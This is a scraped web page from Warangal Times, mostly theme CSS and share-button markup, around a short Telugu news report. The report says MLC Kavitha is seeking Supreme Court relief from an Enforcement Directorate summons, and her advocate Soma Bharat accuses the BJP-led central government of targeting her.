            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fbjp-sided-with-kavita-kavita-advocate%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4%E0%B0%AA%E0%B1%88+%E0%B0%AC%E0%B1%80%E0%B0%9C%E0%B1%87%E0%B0%AA%E0%B1%80+%E0%B0%95%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%95%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%82%E0%B0%A6%E0%B0%BF+%3A+%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4+%E0%B0%85%E0%B0%A1%E0%B1%8D%E0%B0%B5%E0%B0%95%E0%B1%87%E0%B0%9F%E0%B1%8D&url=https%3A%2F%2Fwww.warangaltimes.com%2Fbjp-sided-with-kavita-kavita-advocate%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2023/03/BJP-sided-with-Kavita-Kavita-Advocate.jpg&description=%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4%E0%B0%AA%E0%B1%88+%E0%B0%AC%E0%B1%80%E0%B0%9C%E0%B1%87%E0%B0%AA%E0%B1%80+%E0%B0%95%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%95%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%82%E0%B0%A6%E0%B0%BF+%3A+%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4+%E0%B0%85%E0%B0%A1%E0%B1%8D%E0%B0%B5%E0%B0%95%E0%B1%87%E0%B0%9F%E0%B1%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4%E0%B0%AA%E0%B1%88+%E0%B0%AC%E0%B1%80%E0%B0%9C%E0%B1%87%E0%B0%AA%E0%B1%80+%E0%B0%95%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%95%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%82%E0%B0%A6%E0%B0%BF+%3A+%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4+%E0%B0%85%E0%B0%A1%E0%B1%8D%E0%B0%B5%E0%B0%95%E0%B1%87%E0%B0%9F%E0%B1%8D %0A%0A https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/&title=%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4%E0%B0%AA%E0%B1%88+%E0%B0%AC%E0%B1%80%E0%B0%9C%E0%B1%87%E0%B0%AA%E0%B1%80+%E0%B0%95%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%95%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%82%E0%B0%A6%E0%B0%BF+%3A+%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4+%E0%B0%85%E0%B0%A1%E0%B1%8D%E0%B0%B5%E0%B0%95%E0%B1%87%E0%B0%9F%E0%B1%8D" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/&text=%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4%E0%B0%AA%E0%B1%88+%E0%B0%AC%E0%B1%80%E0%B0%9C%E0%B1%87%E0%B0%AA%E0%B1%80+%E0%B0%95%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%95%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%82%E0%B0%A6%E0%B0%BF+%3A+%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4+%E0%B0%85%E0%B0%A1%E0%B1%8D%E0%B0%B5%E0%B0%95%E0%B1%87%E0%B0%9F%E0%B1%8D" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><h2>కవితపై బీజేపీ కక్షకట్టింది : కవిత అడ్వకేట్</h2>
<p><strong>వరంగల్ టైమ్స్, ఢిల్లీ :</strong> ఎమ్మెల్సీ కల్వకుంట్ల కవిత ఈడీ విచారణపై సుప్రీంకోర్టులో పిటిషన్ వేశారు. ప్రస్తుతం ఇది పెండింగ్ లో ఉండటంతో మరోసారి పిటిషన్ కోసం కవిత సుప్రీం కోర్టుకు వెళ్లనున్నారు. రేపే తమ పిటిషన్ పై అత్యవసర విచారణ జరపాలని కవిత తరపు న్యాయవాదులు సుప్రీంకోర్టుని కోరనున్నారు. మార్చి 20న విచారణకు హాజరుకావాలని ఈడీ నోటీసులు ఇచ్చిన విషయం తెలిసిందే. ఈ నేపథ్యంలో ఎమ్మెల్సీ కవిత తాజా నిర్ణయం తీసుకుంది.<img fetchpriority="high" decoding="async" class="aligncenter wp-image-20221 size-full" src="https://www.warangaltimes.com/wp-content/uploads/2023/03/BJP-sided-with-Kavita-Kavita-Advocate.jpg" alt="కవితపై బీజేపీ కక్షకట్టింది : కవిత అడ్వకేట్" width="720" height="400" title="కవితపై బీజేపీ కక్షకట్టింది : కవిత అడ్వకేట్ 1" srcset="https://www.warangaltimes.com/wp-content/uploads/2023/03/BJP-sided-with-Kavita-Kavita-Advocate.jpg 720w, https://www.warangaltimes.com/wp-content/uploads/2023/03/BJP-sided-with-Kavita-Kavita-Advocate-300x167.jpg 300w, https://www.warangaltimes.com/wp-content/uploads/2023/03/BJP-sided-with-Kavita-Kavita-Advocate-696x387.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" />అయితే ఎమ్మెల్సీ కవితపై, బీఆర్ఎస్ పై కేంద్రంలోని బీజేపీ ప్రభుత్వం కక్ష గట్టిందని ఆమె తరపు అడ్వకేట్ సోమా భరత్ మీడియాకు వెల్లడించారు. ఉదయం నుంచి ఎమ్మెల్సీ కవిత ఈడీ విచారణ నేపథ్యంలో ఢిల్లీలో హైడ్రామా చోటు చేసుకుందని అన్నారు. ప్రెస్ మీట్ లేదు, విచారణ లేదు, అసలు కేసీఆర్ నివాసం నుంచి కవిత బయటకు వచ్చిందే లేదు. ఆ తర్వాత ఈడీ కోరిన సమాచారాన్ని సీనియర్ న్యాయవాది, బీఆర్ఎస్ ప్రధాన కార్యదర్శి సోమా భరత్ తో పంపించారు.</p>
<p>తన అనారోగ్య కారణాలతో పాటు సుప్రీం కోర్టులో పిటిషన్ పెండింగ్ లో ఉన్నందున తాను విచారణకు హాజరుకాలేనని ఎమ్మెల్సీ కవిత తెలిపారు. కానీ ఈడీ మాత్రం కవిత వినతిని తోసిపుచ్చినట్లు ఆయన తెలిపారు. ఈడీ విచారణకు రావాల్సిందేనని తేల్చి చెప్పింది. దీంతో కవిత తదుపరి స్టెప్ ఎలా ఉంటుందనేది ఆసక్తికరంగా మారింది.</p>
<p>ఈడీకి కవిత లేఖను అందచేసిన అనంతరం ఆమె లాయర్ సోమా భరత్ మీడియాతో మాట్లాడారు. కవిత తరపున ఈడీకి కొన్ని డాక్యుమెంట్లు ఇచ్చామన్నారు. ఈడీ కోరిన డాక్యుమెంట్స్ అన్నీ ఇచ్చినట్లు తెలిపారు. కవితపై కేంద్రం కక్షపూరితంగా తప్పుడు కేసులు పెట్టిందన్నారు. సీఆర్పీసీ ప్రకారం, మనీలాండరింగ్ యాక్ట్ 50 ప్రకారం, మహిళలను ఇంటి దగ్గరే ప్రశ్నించాలన్నారు. 6 గంటల్లోనే విచారణ జరపాలన్న నిబంధన ఉందన్నారు. అయితే విచారణలో నిబంధనలు ఉల్లంఘించారని విమర్శించారు. ఈనెల 11న రాత్రి 8 గంటల వరకు కవితను ప్రశ్నించారని ఆయన తెలిపారు.</p>
<p>మహిళల హక్కులను కేంద్రం ఉల్లంఘిస్తోందని సోమా భరత్ మండిపడ్డారు. ఇంటి దగ్గర ప్రశ్నించాలన్న కవిత రెక్వెస్ట్ ను ఈడీ తిరస్కరించిందని ఆయన తెలిపారు. చట్ట ప్రకారం ఇంటి దగ్గరే విచారణ జరపాలని తెలిపారు. ఈడీ ఎదుట నోటీసు,<br />
డేట్స్ ఇవ్వలేదని సోమా భరత్ వెల్లడించారు.</p>
<p>&nbsp;</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 ">

<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.warangaltimes.com/tag/advocate/">advocate</a></li><li><a href="https://www.warangaltimes.com/tag/brs/">brs</a></li><li><a href="https://www.warangaltimes.com/tag/delhi/">delhi</a></li><li><a href="https://www.warangaltimes.com/tag/ed/">ed</a></li><li><a href="https://www.warangaltimes.com/tag/liqourscam/">liqourscam</a></li><li><a href="https://www.warangaltimes.com/tag/mlckavihta/">mlckavihta</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fbjp-sided-with-kavita-kavita-advocate%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4%E0%B0%AA%E0%B1%88+%E0%B0%AC%E0%B1%80%E0%B0%9C%E0%B1%87%E0%B0%AA%E0%B1%80+%E0%B0%95%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%95%E0%B0%9F%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%82%E0%B0%A6%E0%B0%BF+%3A+%E0%B0%95%E0%B0%B5%E0%B0%BF%E0%B0%A4+%E0%B0%85%E0%B0%A1%E0%B1%8D%E0%B0%B5%E0%B0%95%E0%B1%87%E0%B0%9F%E0%B1%8D&url=https%3A%2F%2Fwww.warangaltimes.com%2Fbjp-sided-with-kavita-kavita-advocate%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 